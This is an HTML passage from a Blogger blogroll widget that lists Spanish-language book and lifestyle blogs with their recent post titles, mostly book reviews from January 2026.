<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_skHbe3Bs-eQFMR-mEVCEZZZw5_Bt1yjX2qj89TEYjI9wW2AYMVKY72fEYgHQO0g1a5L2u-b-wxcQhVRr30TU_Nvf_K6631tpJ1iTRDk4K9EiQQkcQyEVw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://losauguriosdelaluna.blogspot.com/' target='_blank'>
LOS AUGURIOS DE LA LUNA</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://losauguriosdelaluna.blogspot.com/2026/01/probamos-la-crema-sorbete-de-garnier-de.html' target='_blank'>
PROBAMOS LA CREMA SORBETE DE GARNIER DE VITAMINA C (PROYECTO TRND).
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u-EAs32xF0NRNAr4dMG34X2HFME4EOl4F18-BeICfftLtAu9ggWB_u0mlBq3hqH9NuK_Xu3ID7pg207eGYa1JmEGneTu0Hl8UfWj2tT8JvHGdS=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://locasdelromance.blogspot.com/' target='_blank'>
Locas del romance</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://locasdelromance.blogspot.com/2026/01/resena2026-03-el-jardin-de-los-malditos.html' target='_blank'>
Reseña/2026-03 El Jardín de los Malditos (El Jardín de los Malditos #1) 
Katy Rose Pool
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uAUX5aD7bPNIcCauhEj8zxI5qTSlKOjuN-7zaJadoD1CzUncrdQDzd8JIINZtiZAfNCyaT0CfPgROSJf-vxbZAr-zr124jEi6JUACwed6xPOs=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://trancedeletras.blogspot.com/' target='_blank'>
Trance de Letras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://trancedeletras.blogspot.com/2026/01/resena-las-invocaciones-de-krystal.html' target='_blank'>
Reseña: Las Invocaciones de Krystal Sutherland
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sjx9QVQs6bwJaTXBEhVhoBxHlPQsKploRxFLRMZUAFE61FJdZFQPZ2azCidfxkJgVxbyMQkn15IOiGT7ZSOPUAVmnrkU2-FTuURryTYSSByQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://1000yunlibros.blogspot.com/' target='_blank'>
1000 y un libros y reseñas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://1000yunlibros.blogspot.com/2026/01/majareta-juan-manuel-gil.html' target='_blank'>
Majareta (Juan Manuel Gil)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vX5rdu_jUWvwFtx2KsZ_GdqUwDA96Ka9CscAMZnL7HNv6u48USQ5DAlKa6bX3BVQbpg3F-UUJHu9hpkwo94GSYvg53V7wNIYgT=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.yoleonovela.com/' target='_blank'>
Yo leo Novela</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.yoleonovela.com/2026/01/la-fila-de-sheila-blazquez.html' target='_blank'>
&#171;La fila&#187; de Sheila Blázquez
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tnfq8EyE51NUAwV3pAKoIipTXw7Fj2aKH9eI0siZm9YnWPrnljXbMCkn4sRjJhfCiPwkAE9pSOHAh-6AhVz1O2A9ZjakDt4z6X9IadP-W0UcINNKlYWmNm=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://miesquinitadelectura.blogspot.com/' target='_blank'>
Mi Esquinita de Lectura</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://miesquinitadelectura.blogspot.com/2026/01/cerdena.html' target='_blank'>
CERDEÑA
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t1PgO7tJxsNRG5dFFz_deONor9OOIYji1mND9lFW6SEV5Qh9oUyODqHsZ0NiAnwHhzHFi0k83R8zlGq4DrlxDlRfnf4Z6XOJzjyF9a8dtmUtEK0KZ_2gs=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://ellibroenelbolsillo.blogspot.com/' target='_blank'>
El Libro en el Bolsillo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://ellibroenelbolsillo.blogspot.com/2026/01/resena-una-historia-de-violencia-sobre.html' target='_blank'>
[Reseña] Una historia de violencia. Sobre &#8216;Cumbres Borrascosas&#8217; de Emily 
Brontë
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u_OToJTRdaHl_LApVPUUu7NpQL1KILL5PcQJZKjgzDMnE--rqE5Bz3QtXuJbR2xSRcI9K5LQA2k3tEGfjUe04Z5f6YZeHyWAhMcFvNhgCVFg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elmundodenaya.blogspot.com/' target='_blank'>
El Mundo de Naya</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elmundodenaya.blogspot.com/2026/01/tomodachi-game-los-juegos-de-la-amistad.html' target='_blank'>
Tomodachi Game: Los juegos de la amistad
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u5xF6zS1YtoxgTS_mBSebQLO6D3sv9a8g5bM3s9YKrEshHo-V9lAPj_L9eimsgC7L-z-1iKSFzkEP4qS885CRAt_2wf1IrsbsGyA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.lecturapolis.com/' target='_blank'>
Lecturápolis</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.lecturapolis.com/2026/01/dani-garcia-la-cocina-de-nuestras.html' target='_blank'>
DANI GARCÍA: &#10077;La cocina de nuestras madres y abuelas está a años luz de la 
que hacemos hoy&#10078;
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vTMo5aBK-ViMSeUVey1UBNfIiY0NwAdc81ONCeAv0D2HzA0psGqE3F_taimU4rG2_lQroUZ4mlTWwNDKw5zLam1dMsa1CtFswLncxteGNGmh5AeFeX90Dk_r8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mislibrosplumaylibreta.blogspot.com/' target='_blank'>
Mis Libros Pluma Y Libreta</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://mislibrosplumaylibreta.blogspot.com/2026/01/resena-el-jardin-de-espinas.html' target='_blank'>
Reseña: El Jardín de Espinas
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v1CEzQCtIvbzQ_nfyNfgIcpj_1aLTma7ELPbO6vdwKF1b_UMwA9vPlLYWG8lxdQl4A5TyaSpU2rLS1mcC8WbDRYvTZFdPWrztMdh4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lacopela.blogspot.com/' target='_blank'>
La Copela</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lacopela.blogspot.com/2026/01/brujeria-para-chicas-descarriadas-grady.html' target='_blank'>
BRUJERÍA PARA CHICAS DESCARRIADAS | Grady Hendrix
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vHRJYWblhQyHtnT098Sr0DjMVfhsjWX3jeLqM-A24of7hxRHdY7er94sC8pLFZ4Djd8JzGzwVFH9qp8_73UYXYL7i5Surkk8UDyUraWg7WB93IvrUQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://laslecturasdefransy.blogspot.com/' target='_blank'>
Las lecturas de Fransy</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://laslecturasdefransy.blogspot.com/2026/01/recopilando-71.html' target='_blank'>
Recopilando... #71
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vn7Wo13lpXIxW6KL39CLB8QOG4fWO3AskJekmcOVTwhHo29dw1I4HF9T74-kU5K2uiC4lv9uWY4jbXzDZZPPMP4xaMQ3tXLS21AiiopUlMMIncE8JzbA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://addicionaloslibros.blogspot.com/' target='_blank'>
Sueños entre letras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://addicionaloslibros.blogspot.com/2026/01/novedades-editoriales-de-febrero.html' target='_blank'>
Novedades Editoriales de Febrero
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uzxwy4DDSKbwUAZUVXbQQA8cIUN8hM7uixWJU6WEwVA0ZNC46845IYyTqwpAmscGqWdWf3RkUVj87zntD-hfaAebsAqIdsN2FsSsWV1fUnvz3VjbQ0AA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lloviendolibrosblog.blogspot.com/' target='_blank'>
Lloviendo Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lloviendolibrosblog.blogspot.com/2026/01/fulgor-tracy-wolff-sin-spoilers.html' target='_blank'>
Fulgor - Tracy Wolff (Sin spoilers)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uA2yibJOuGMKd_p_ZV4kvVAGSCZczJPX2RbencH7aS6w8_bjn1y7HHuBEMlcTJbw_CV7daYPBy2hSjRCVpBhV_DJd0xGRHPo0i3N1AhWs4JyvWnyOQUU0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://historiasscontadass.blogspot.com/' target='_blank'>
Historias Contadas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://historiasscontadass.blogspot.com/2026/01/recuento-lecturas-2026.html' target='_blank'>
Recuento lecturas 2026
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s4XltohY0WISv3eZUq3qMCCEVEqw3bXnqX7wVITzBgcNWXkwNIJVg3RwXmSE_dWTAcAjrfvqKjwXTfVzStnV334MSlWZ9ZQjBKKrpplO1Dg5MZRg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://maestrasegoviana.blogspot.com/' target='_blank'>
Maestra segoviana</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://maestrasegoviana.blogspot.com/2026/01/resena-como-sobrevivir-la-historia-de-espana.html' target='_blank'>
Reseña: Cómo sobrevivir a... La Historia de España. edebé.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_twzkiy0dsqv0x4PrfxJ5BLqHwpDBp-Sg6crFLp0Jduf5phWvXWeU_dGeb4yoeGjyjDPZeOo0jBTv087_EgQhYCoLaEcngo4LZXUFmIoA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.lareinalectora.com/' target='_blank'>
La Reina Lectora</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.lareinalectora.com/2026/01/profesiones-imposibles-futuros-verdes-alejandro-pino-tortonda.html' target='_blank'>
'Profesiones imposibles para pintar futuros verdes' de Alejandro del Pino 
Tortonda.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vaATvimOE215R0HP5gvvit6ltuoelEQTTCxjyELNIhbB5XkGak7IxVNnYnOQPpGMXsnxz36Xf2Gk0Md1z-cF7F-_0EwI0eucPXADTdLZUTzqOLA7Klq_M=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mirinconindelectura.blogspot.com/' target='_blank'>
Mi Rinconín de Lectura</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://mirinconindelectura.blogspot.com/2026/01/trilogia-las-cronicas-de-ranvenswood.html' target='_blank'>
TRILOGÍA LAS CRÓNICAS DE RANVENSWOOD, Victoria Vílchez
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vEw8irWbfRJgf6pHYPZTKOSFYIYSAwGYWYIUAvA0lG647EnBjo56d2kt_sivqCPSL-UmV6JOzznYTSqtj5l3y57GuckIRAktZ5BQLRuD44AQBm=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://atravesdunlibro.blogspot.com/' target='_blank'>
A través de un libro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://atravesdunlibro.blogspot.com/2026/01/resena-la-saga-de-los-longevos-eva.html' target='_blank'>
Reseña | La saga de los longevos - Eva García Sáenz de Urturi
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uLnD4Nuy7XXVrzx9iDvFYAQeFlrELdl13GCVY9aZTACyH3PDL1dG1vblDpHKUbQIVY45xVP3NDFkAMOQbVqz9QHnROKjcE1evGoYvtgd21sWsEoQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mirinconceleste.blogspot.com/' target='_blank'>
&#10022; Rincón Celeste</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://mirinconceleste.blogspot.com/2026/01/resena-good-spirits-b-k-borison.html' target='_blank'>
&#10022; [Reseña] Good Spirits - B. K. Borison.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vxThH8LTDMNkWYdPdSmvgukIE9fiqGB7k9yXh-zMjfnJw6-dwYZqn9IINaBInJNpVMbZfpdLImU5tWtCqL4s-4C87ufRff78BsLR6mnOAaJA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.vivenciasenletras.com/' target='_blank'>
Vivencias en Letras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.vivenciasenletras.com/2026/01/empezar-de-nuevo-aunque-tiembles.html' target='_blank'>
Cuando decides, aunque tiemble todo, empezar de nuevo
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tp2xVX8G_kd7kyRnioiYfRBiB417qk6V0zUi5OmWKLZq44FstC982sQtXite9JLoyUJSmqxDaJRJBdIYvFuLU9pMggrACvPJVIUN9gItubiA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://miradalectora.blogspot.com/' target='_blank'>
Mirada Lectora</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://miradalectora.blogspot.com/2026/01/resena-donde-las-mentiras-sean-eternas.html' target='_blank'>
Reseña: Donde las mentiras sean eternas
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tm9EgPVPzK64kUtrkKmyBq5SGMxeYghVckALZoJ2yyNRBhalyORisYZ9omXvnih9f7XFyDsAWPQ2MU18WFUmffxxFWbg3HUsFrLd1hZ_Ro8dY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://boywithletters.blogspot.com/' target='_blank'>
Boy With Letters</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://boywithletters.blogspot.com/2026/01/las-imitaciones-sanchiz.html' target='_blank'>
Las imitaciones, de Ramiro Sanchiz
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tW3oASfytC4TfIFR48V1kNuVLdlQARRMrv3JJylKVuQrsIFM5jFYiXUKK38jMrD0wvaVMBKaHde9SHojRwPaLXbWusP6ROaZYFU_D_WgtewwgLRmrdoRO0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://escribemeunpoquitomas.blogspot.com/' target='_blank'>
Escríbeme</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://escribemeunpoquitomas.blogspot.com/2026/01/180-todo-lo-que-hice-por-dinero.html' target='_blank'>
180: Todo lo que hice por dinero.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_txkFd5uLQcOmeJDmsMsrFqDLxHts8eDcSyYqYyLxZGmIJUlAaCpA0WxKp-ygFmf2-k-v8-WcwHGbdz1NnXILfz59lNrfolFATQXfYa6g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://silthesia.blogspot.com/' target='_blank'>
Silthesia</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://silthesia.blogspot.com/2026/01/el-ultimo-copo-de-nieve-un-relato.html' target='_blank'>
El último copo de nieve - Un relato navideño
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vlxLATCdhLiuHC4xjbW3In6wXig45wIEKztzLVB1NNuLeALajY1DOo6nrTY_epskw9aPkRh9NkxrqtxUO0pBb_=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://ruta42.es' target='_blank'>
Ruta 42, gaceta de inforpinión</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://ruta42.es/ciclagua-ofrece-servicio-a-mas-de-35-millones-de-personas-y-suma-dos-nuevos-contratos-en-2026/' target='_blank'>
Ciclagua ofrece servicio a más de 3,5 millones de personas y suma dos 
nuevos contratos en 2026
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_veR7Bxp7tr8U-2ueRg1TUnDbE62gha09_yBtYOeIljSbb8I-pWNLgZGscvfXowmg5cZeSoh2JXxi0dwiGw6-FXtveZeCjE2w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.papalector.com/' target='_blank'>
Papá Lector</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.papalector.com/2026/01/tu-hijo-tiene-miedo-la-oscuridad.html' target='_blank'>
&#191;Tu hijo tiene miedo a la oscuridad? | Entrevista a Arely Oliva
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tr_nVtMkuvWE_RmPHucG8gcp8Jav5xzIHNEwI1ai3oKkfyeTiugDYGdnN1G_5ObjX5uBnnwdVjLVdW2nrWGuIvu20UoJFWvDKAHYbE6hDsMesgoxQLO9A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://diariodeunachickalit.blogspot.com/' target='_blank'>
Diario de una Chicka Lit</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://diariodeunachickalit.blogspot.com/2026/01/resena-toro-suso-de-conta-sherezade.html' target='_blank'>
Reseña: Toro, Suso de "Conta, Sherezade"
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v4JfD8hUbt3TVZeT1ch_bklnFA6v9K_YwjyrNQz1rKmhh5BX3dex5gpnCsvDGESf9XDlvhaaL-73eSTp9NB9L5uy6ZHoIZ8cw7N2b5boAGe9w2CBGPfUfPU262HEkvYw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://miles-de-vidas-mundos-libros.blogspot.com/' target='_blank'>
1000 lives 1000 worlds 1000 books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://miles-de-vidas-mundos-libros.blogspot.com/2026/01/recuento-retos-y-desafios-2025.html' target='_blank'>
Recuento Retos y Desafíos 2025
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tlku58QJ_utSwNJNN1tHFoDmtdFi1PhksjbnPzJ5n2ZAqgqO90dVhU3YWztE1mW0s1D3eAC0nNf6plvYJzZE8z_dsBhLuPtYZyqzx3c8UM1obKi8n7FvDqiUCS6A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://perdidaentreunmardelibros.blogspot.com/' target='_blank'>
Perdida entre un mar de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://perdidaentreunmardelibros.blogspot.com/2026/01/resena-la-muy-catastrofica-visita-al.html' target='_blank'>
Reseña: La muy catastrófica visita al zoo - Joël Dicker
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vYBBN6R7YQaxkF4YRq0dal20diTfoN2Yn03RQLnSO5m3MA4kJdcJaGF9SQ9XF5905D-DUTPvV2wAJlMdJniNNPhOX3PP-9dLd5xAuOLZm9=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://sandralibros.blogspot.com/' target='_blank'>
SANDRA LIBROS</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://sandralibros.blogspot.com/2026/01/donde-habitan-las-sirenas-maria-martinez.html' target='_blank'>
DONDE HABITAN LAS SIRENAS (MARIA MARTINEZ)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uGvL4sHzG6qJQ2Oo-o6Gg0Fy9yxLWY7AiBuTHY_suq3L3CtaVCEH88Gee-6NAwsmTCAD-60W-d5b_Ls-tpQZsDTYhJHw1el6-IoxPdNYfQmfqWZ34R5dYIRX9-=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://silenciosentrepalabras.wordpress.com' target='_blank'>
Silencios Entrepalabras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://silenciosentrepalabras.wordpress.com/2026/01/07/hechicera-de-huesos-el-amanecer-2/' target='_blank'>
Hechicera de huesos: El amanecer (#2)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sBiKMoSLoxc4yQOSyPiwHTg601hrV6v-LTJNseFvu3g_P7WbE1pC9WM0DBa51YmCLCY3fOx_uMdRB8A79AdABWv6e78GQrgc-QcsW2DkL1gTxtjYhHRb6R5A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bookwithcapitalletters.blogspot.com/' target='_blank'>
Book Lover</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://bookwithcapitalletters.blogspot.com/2025/12/highlights-2025.html' target='_blank'>
Highlights 2025
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vyD3T1RHTCdTlJ6zpIYIVt3C-61pmFVZtaw0Ip1ItHoZL7HDKigQtgDM4W2i420ABgID_MNZ_LLYmD2umWp34hMEWqFGUOWYjX_Zk0rAy6Ue9StyiMOg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://aventuraenlibros1797.blogspot.com/' target='_blank'>
AventuraEnLibros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://aventuraenlibros1797.blogspot.com/2025/12/booktag-fin-de-ano-2025.html' target='_blank'>
Booktag: Fin de año 2025
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vKkigVrxAHMcat1oYrrcaFyb5tknmk9yHXuBT12PqRO2g4e114WdS9d18PS9IpMrz_85wbTUUimAKssidBtJidcDaIwPQc4qOwppHpRaKvwa_qkrtyNO0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://viajandoentreletras1.blogspot.com/' target='_blank'>
Viajando Entre Letras.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://viajandoentreletras1.blogspot.com/2025/12/la-maternidad-te-obliga-mirar-hacia.html' target='_blank'>
La maternidad te obliga a mirar hacia atrás: Entrevista a Rebeca Marsa.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vJMoHDc6NNgS7gryjs5j-B0WgKcYBQnM-EvQ4K8VKpjxMhcn2MafbttEYL38C3GmrT3FZW-xtMp1lmtYQwCVJ8gBA6up7EntT-uKfzv0vQSUp-gKg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://misteriosailusion.blogspot.com/' target='_blank'>
MISTERIOSA ILUSIÓN</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://misteriosailusion.blogspot.com/2025/12/milagro-en-romaniemi-de-isabelle-parrish.html' target='_blank'>
MILAGRO EN ROMANIEMI de Isabelle Parrish
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uTghE6O2ZgSAQuEGO7T93GuOuNOAUPM4cV1RctcI4PLbnU3L3dDGiHKEKlt_Y1wyf-xhbFSxb2pqgXiC8b6eRa2N59XLSgMdH7GUZJsA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://monalisa40.blogspot.com/' target='_blank'>
Monalisa a los 40</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://monalisa40.blogspot.com/2025/12/el-senor-fox-de-joyce-carol-oates.html' target='_blank'>
EL SEÑOR FOX de Joyce Carol Oates
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
